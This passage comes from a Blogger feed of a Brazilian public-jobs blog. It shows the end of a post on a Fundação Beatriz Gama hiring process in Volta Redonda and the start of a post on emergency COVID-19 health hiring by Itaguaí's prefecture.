pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E10 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECurso de mestrado na área do cargo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E10 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECurso de doutorado na área do cargo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E15 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAprovação em concurso público ou processo seletivo na área do cargo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E4 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEntrevista com o gestor da área (avaliação de conhecimentos específicos)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E10 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003EMais informações\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Eprazo de validade do processo seletivo será de 12 meses,\u003C\/u\u003E a contar da data de publicação do seu resultado e poderá haver prorrogação por igual período. Demais informações deverão ser conferidas no \u003Ca href=\"http:\/\/www2.voltaredonda.rj.gov.br\/concursopublico\/\"\u003Eedital do processo seletivo FBG\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EA FBG - Fundação Beatriz Gama\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA FBG é uma instituição que \u003Cu\u003Eacolhe crianças e adolescentes com idade inferior 18 anos e que estejam em situação de risco social,\u003C\/u\u003E devido a abandonos, maus tratos, abusos, situação de rua, entre outros. Esse acolhimento ocorre por meio do Juizado da Infância e Juventude e do Idoso e Conselho Tutelar.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/fbg.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/4976394398314607113\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/fundacao-beatriz-gama-volta-redonda-rj.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4976394398314607113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4976394398314607113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/fundacao-beatriz-gama-volta-redonda-rj.html","title":"FUNDAÇÃO BEATRIZ GAMA (Volta Redonda - RJ) abre PROCESSO SELETIVO - 31 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL ao SUPERIOR - Salários até R$ 1.540,00 - Inscrições até 25\/05 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2rXT02Dh6naHRO-GPa6s-lvTUfWmzYcMfkbmPMizrkpCf-2xjUFGqNedH2pq2e_MNLMFUxzjZo98-FfCYB7o3Jp7PGdzRrHkuY2Z5MOYvmkFdfRTGzPbkn1axkriGHgih1dZlXCg5qg\/s72-c\/menor-retirou-menina-da-fbg-sob-promessa-de-g-C%25C3%25B3pia.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-4492695102725482530"},"published":{"$t":"2020-05-20T21:31:00.003-03:00"},"updated":{"$t":"2020-05-20T21:32:11.316-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO EMERGENCIAL - 62 vagas imediatas e  CADASTRO DE RESERVA - MÉDICOS, ENFERMEIROS e TÉCNICOS DE ENFERMAGEM - Salários até R$ 8.000,64 - Inscrições entre 25 e 26\/05 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivphGSFRN-EdD1_BXSR7X9MON65iVz1Z4bwOveKS7YmLLHpOVgDLElsIo3MZ-3_BbgKN_ooAA0Tg63RPJtnl5V8vIm5ztKVUyZ9z7WNdfl9QgjBC5tns9xPfBnqCVEkNlH7xqibHHOxss\/s1600\/SLIDE_UPA-scaled.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"764\" data-original-width=\"1600\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivphGSFRN-EdD1_BXSR7X9MON65iVz1Z4bwOveKS7YmLLHpOVgDLElsIo3MZ-3_BbgKN_ooAA0Tg63RPJtnl5V8vIm5ztKVUyZ9z7WNdfl9QgjBC5tns9xPfBnqCVEkNlH7xqibHHOxss\/s400\/SLIDE_UPA-scaled.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESECRETÁRIA MUNICIPAL DE SAÚDE DE ITAGUAÍ,\u003C\/span\u003E\u003C\/b\u003E no uso\nde suas atribuições, com base no disposto no artigo 37,\ninciso IX, da Constituição Federal, nas Leis Municipais\nn.º3.329\/2015 e n.º3.824\/2020, bem como o disposto no\nDecreto Municipal nº.4.435\/2020, que declarou estado de\nemergência no Município de Itaguaí, \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETORNA PÚBLICA A\nINTENÇÃO DE CONTRATAR, EM CARÁTER EMERGENCIAL,\nPESSOAL TEMPORÁRIO PARA ATUAR NA REDE MUNICIPAL\nDE SAÚDE DE ITAGUAÍ\u003C\/span\u003E\u003C\/b\u003E, com vistas à ampliação imediata\nda cobertura assistencial à população, \u003Cu\u003Eem decorrência da\npandemia provocada pelo novo coronavírus,\u003C\/u\u003E pelo prazo\nestimado inicial de 3 (três) meses. Esta contratação regerse-á pelas seguintes condições:\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Equantitativo de vagas não está limitado ao número\ninicialmente previsto neste edital\u003C\/u\u003E, podendo ser\nredimensionado continuamente, considerando\nque o número de leitos geridos pode ser ampliado\nsistematicamente de acordo com a demanda de\natendimento.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDevido ao caráter emergencial, \u003Cu\u003Ea contratação do profissional\npoderá se dar imediatamente após o comparecimento\ndo candidato na data, horário e local determinados\nna convocação.\u003C\/u\u003E As vagas serão providas conforme a\nnecessidade da função, devendo posteriormente ser\nefetuado o ato de publicidade devido.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nConsiderando o risco aumentado de complicações para\npessoas a partir de 60 anos de idade, diante da incidência\ndo COVID-19, \u003Cu\u003Enão serão aceitas inscrições de profissionais a\npartir dessa idade ou que se enquadrem em outro grupo de\nrisco de aumento de mortalidade pelo COVID-19\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo período de \u003Cu\u003E25\/05\/2020 a 26\/05\/2020\u003C\/u\u003E, a Secretaria\nMunicipal de Saúde de Itaguaí \u003Cu\u003Ereceberá currículo para\ncontratação de pessoal\u003C\/u\u003E para atuar na rede pública municipal\nde saúde, com vistas ao atendimento de necessidade\ntemporária e de excepcional interesse público decorrente da\npandemia provocada pelo novo coronavírus. \u003Cu\u003ENão haverá pagamento de taxa de inscrição para\nparticipação no processo seletivo de contratação de pessoal\u003C\/u\u003E. A inscrição deverá ser realizada \u003Cu\u003Eatravés do envio do\ncurrículo juntamente com os documentos listados\u003C\/u\u003E no Anexo\nI para o endereço eletrônico \u003Ca href=\"mailto:gabinetesaude@itaguai.rj.gov.br\"\u003Egabinetesaude@itaguai.rj.gov.br\u003C\/a\u003E\u0026nbsp;.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EEDITAL COMPLETO NO DIÁRIO OFICIAL (Páginas 9 até 13)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao819.pdf\"\u003Ehttps:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao819.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1G4zI_msmuOFRcV2SKlx_-LKfwo1e6wnj6qjpRWnD3Iq15lok_HTnN3ssKATkgJ7DKmMPuRpkRSa5lAvoGWxkBTUqpRhz0CyW7L3lID2FNFAiZ3Yn3CL-w1G7zAf1CwR7nazPAe59hIE\/s1600\/6f8b5fd0-4bd5-440f-8adf-ee75d2eeb752.jpg\" 